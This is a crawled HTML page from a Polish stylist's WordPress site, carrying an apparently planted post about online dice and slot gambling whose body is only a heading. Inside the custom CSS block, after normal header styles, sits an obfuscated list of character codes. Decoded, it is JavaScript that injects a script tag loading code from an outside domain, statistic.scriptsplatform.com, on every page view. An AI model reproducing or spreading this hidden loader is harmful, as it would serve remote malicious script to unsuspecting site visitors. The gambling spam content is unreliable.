

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julitagotowicka.pl/pobierz-bezpieczne-automaty-do-kasyna-na-komputer-2023/
body_size: 12363
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Najlepsze Strony Do Gry W Ko&#347;ci Online &#8211; Julita Gotowicka</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.2');</script>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Julita Gotowicka &raquo; Kanał z wpisami" href="https://julitagotowicka.pl/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://julitagotowicka.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://julitagotowicka.pl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://julitagotowicka.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/style.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lg-transitions.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://julitagotowicka.pl/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.17_1723205103' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/julitagotowicka.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["361335360656746"],"eventID":"d4ebfb27-857e-462c-89ef-cd34eaa799a5","params":{"page_title":"Najlepsze Strony Do Gry W Ko\u015bci Online","post_type":"post","post_id":1374,"plugin":"PixelYourSite","user_role":"guest","event_url":"julitagotowicka.pl\/pobierz-bezpieczne-automaty-do-kasyna-na-komputer-2023\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["361335360656746"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":1374,"content_name":"Najlepsze Strony Do Gry W Ko&#347;ci Online","categories":"","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/julitagotowicka.pl","ajaxUrl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","ajax_event":"bdfd2bdd4f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/julitagotowicka.pl\/pobierz-bezpieczne-automaty-do-kasyna-na-komputer-2023\/","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://julitagotowicka.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://julitagotowicka.pl/wp-json/wp/v2/posts/1374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://julitagotowicka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://julitagotowicka.pl/pobierz-bezpieczne-automaty-do-kasyna-na-komputer-2023/" />
<link rel='shortlink' href='https://julitagotowicka.pl/?p=1374' />
<link rel="alternate" type="application/json+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fpobierz-bezpieczne-automaty-do-kasyna-na-komputer-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fpobierz-bezpieczne-automaty-do-kasyna-na-komputer-2023%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="rgelyc7vmgvs3qks8clxnnc3w7ec31" /><script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Raleway:300italic,400italic","Raleway:300,400,500,700,800","Raleway:400,500,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://julitagotowicka.pl/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-horizontal .navigation-bar{
	padding-right: 450px;
}

.header-horizontal #header-tools {
	padding-right: 0px;
} ,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body id="top" class="post-template-default single single-post postid-1374 single-format-standard wp-custom-logo theme-rife-free woocommerce-no-js header-horizontal site-layout-full elementor-default elementor-kit-5" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
        <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line_menu_centered narrow no-tools no-sticky no-fixed" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://julitagotowicka.pl/" title="Julita Gotowicka" rel="home" itemprop="url"><img fetchpriority="high" src="http://julitagotowicka.pl/wp-content/uploads/2024/04/JG_logoM_v04G-1.png" alt="Julita Gotowicka" width="606" height="606" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-menu" class="top-menu opener-icons-on"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-988 normal-menu"><a href="https://julitagotowicka.pl/"><span>Zacznij tu</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 normal-menu"><a href="https://julitagotowicka.pl/poznajmy-sie/"><span>Poznajmy się</span></a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-160 normal-menu"><a href="https://julitagotowicka.pl/jak-moge-ci-pomoc/"><span>Jak mogę Ci&nbsp;pomóc</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://julitagotowicka.pl/twoja-makijazystka/"><span>Twoja Stylistka</span></a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://julitagotowicka.pl/twoja-stylistka/"><span>Twoja Makijażystka</span></a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194 normal-menu"><a href="https://julitagotowicka.pl/kontakt/"><span>Kontakt</span></a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781 normal-menu"><a href="https://julitagotowicka.pl/zamow/"><span>Zamów</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div>			</div>
	</header>
    <div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed no-sidebars"><header class="title-bar a13-parallax outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="bt" data-a13-parallax-speed="1"><div class="overlay-color"><div class="in"><div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div><div class="titles"><h1 class="page-title entry-title" itemprop="headline">Najlepsze Strony Do&nbsp;Gry W&nbsp;Ko&#347;ci Online</h1></div></div></div></header>
        <article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
            <div class="content-limiter">
                <div id="col-mask">

                    <div id="post-1374" class="content-box post-1374 post type-post status-publish format-standard">
                        <div class="formatter">
                            <div class="hentry">
                                <div class="post-hatom-fix">
								<span class="entry-title">Najlepsze Strony Do&nbsp;Gry W&nbsp;Ko&#347;ci Online</span>
								<div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div>
							</div>                                <div class="real-content entry-content" itemprop="text">
                                    <div>
<h1>Jak Gra&#263; W&nbsp;Sloty Do&nbsp;Gry 2023 I&nbsp;Zwi&#281;kszy&#263; Swoje Szanse Na&nbsp;Wygran&#261;</h1>
